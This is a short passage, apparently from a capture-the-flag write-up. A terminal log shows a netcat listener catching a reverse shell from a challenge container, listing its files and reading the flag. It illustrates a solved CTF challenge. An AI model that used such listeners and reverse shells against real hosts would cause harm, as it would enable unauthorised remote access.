 ^C
root@chnode:~# nc -lvvnp 9991
Listening on 0.0.0.0 9991
Connection received on 47.104.135.101 44988
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@d1cd664017cb:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
web.jar
ctf@d1cd664017cb:/$ cat flag
cat flag
flag{966fc4a2-e291-4136-84be-5bfd19b949e2}
ctf@d1cd664017cb:/$
EDI安全